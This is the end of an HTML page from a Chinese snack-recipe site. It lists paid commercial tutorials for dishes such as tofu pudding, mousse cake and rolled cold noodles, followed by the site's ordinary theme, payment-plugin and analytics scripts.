        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/zcdfnjspfjctsxcwsdfhlzzzjsjcsy.html" title="早餐豆腐脑技术配方教程特色小吃无水豆腐花卤汁制作技术教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/zd/4/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/zcdfnjspfjctsxcwsdfhlzzzjsjcsy.html" title="早餐豆腐脑技术配方教程特色小吃无水豆腐花卤汁制作技术教程商用">早餐豆腐脑技术配方教程特色小吃无水豆腐花卤汁制作技术教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/gdhztsjspfjcgsxjtypbtcyxcjxsy.html" title="广东化州糖水技术配方教程港式夏季甜饮品摆摊创业小吃教学商用" data-bg="https://www.5gxc.com/wp-content/uploads/zd/9/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/gdhztsjspfjcgsxjtypbtcyxcjxsy.html" title="广东化州糖水技术配方教程港式夏季甜饮品摆摊创业小吃教学商用">广东化州糖水技术配方教程港式夏季甜饮品摆摊创业小吃教学商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/msdgjspfjcsgtdpsfhbxczzjsjcsy.html" title="慕斯蛋糕技术配方教程水果甜点品私房烘焙小吃制作技术教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/zd/11/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/msdgjspfjcsgtdpsfhbxczzjsjcsy.html" title="慕斯蛋糕技术配方教程水果甜点品私房烘焙小吃制作技术教程商用">慕斯蛋糕技术配方教程水果甜点品私房烘焙小吃制作技术教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/whbzgjspfjcszgxczzsppxjxbtcysy.html" title="网红钵仔糕技术配方教程碎仔糕小吃制作视频培训教学摆摊创业商用" data-bg="https://www.5gxc.com/wp-content/uploads/zd/12/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/whbzgjspfjcszgxczzsppxjxbtcysy.html" title="网红钵仔糕技术配方教程碎仔糕小吃制作视频培训教学摆摊创业商用">网红钵仔糕技术配方教程碎仔糕小吃制作视频培训教学摆摊创业商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/jlpjspfjczzpyglptlljyzzjsjcsy.html" title="卷凉皮技术配方教程正宗濮阳裹凉皮调料辣椒油制作技术教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/zd/13/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/jlpjspfjczzpyglptlljyzzjsjcsy.html" title="卷凉皮技术配方教程正宗濮阳裹凉皮调料辣椒油制作技术教程商用">卷凉皮技术配方教程正宗濮阳裹凉皮调料辣椒油制作技术教程商用</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.62xc.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/62xc02.png" data-dark="/wp-content/uploads/2024/04/62xc02.png" src="/wp-content/uploads/2024/04/62xc02.png" alt="陆贰小吃网"></a></div>
    <p class="small mb-0">陆贰小吃网，在线分享各类经典餐饮行业配方、小吃配方、各类秘制配方。5哥小吃网为创业者提供好吃，好卖的的小吃配方。</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.62xc.com/user">个人中心</a></li><li><a href="https://www.62xc.com/tags">标签云</a></li><li><a href="https://www.62xc.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.62xc.com/vip-prices">VIP介绍</a></li><li><a href="https://www.62xc.com/user/ticket">客服咨询</a></li><li><a href="https://www.62xc.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.62xc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef-1.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024<a href="/" target="_blank">陆贰小吃网</a><br />
本站资源来自会员发布以及互联网收集,不代表本站立场,仅限学习交流使用,<br>请遵循相关法律法规,请在下载后24小时内删除.如有侵权争议、不妥之处请联系本站删除处理！<br>请用户仔细辨认内容的真实性，避免上当受骗! </div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.62xc.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.62xc.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.62xc.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.62xc.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.62xc.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.62xc.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/62xc02.png" data-dark="/wp-content/uploads/2024/04/62xc02.png" src="/wp-content/uploads/2024/04/62xc02.png" alt="陆贰小吃网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window._ERPHPDOWN = {"uri":"https://www.62xc.com/wp-content/plugins/erphpdown", "payment": "1", "wppay": "link", "tuan":"", "danmu": "0", "author": "mobantu"}</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.62xc.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.62xc.com","ajax_url":"https://www.62xc.com/wp-admin/admin-ajax.php","theme_url":"https://www.62xc.com/wp-content/themes/ripro-v5","singular_id":"1549","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"68fe3b50ba","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="https://www.62xc.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.62xc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="erphpdown-js-extra">
var _ERPHP = {"ajaxurl":"https://www.62xc.com/wp-admin/admin-ajax.php"};
//# sourceURL=erphpdown-js-extra
</script>
<script src="https://www.62xc.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=17.61" id="erphpdown-js"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PQEbCZx2cgo64",ck:"KQ3PQEbCZx2cgo64"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
